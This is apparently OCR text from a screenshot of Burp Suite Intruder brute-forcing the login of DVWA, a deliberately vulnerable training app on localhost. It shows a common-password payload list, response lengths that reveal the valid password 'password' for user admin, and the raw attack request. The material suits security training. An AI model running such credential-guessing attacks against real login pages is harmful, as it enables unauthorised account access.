 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 ×
Intruder attack 3
Target
Attack Save Columns
Results Target Positions Payloads Options
? You c
availa
Filter: Showing all items ?
rt attack
Request Payload Status Error Timeout Length Comment
0 200 5293
1 123456 200 5293
2 12345 200 5293
3 password 200 5352
4 password1 200 5293
5 123456789 200 5293
6 12345678 200 5293
7 1234567890 200 5293
8 abc123 200 5293
9 computer 200 5293
10 tigger 200 5293
11 1234 200 5293
12 qwerty 200 5293
13 money 200 5293
14 carmen 200 5293
? This p
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/brute/?username=admin&password=7jhkh&Login=Login
Cookie: security=low; PHPSESSID=0d8t7lnnk9ttcf8kv85hbo0is0
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
38 of 3546
? You c
Add
Edit
Remove
Up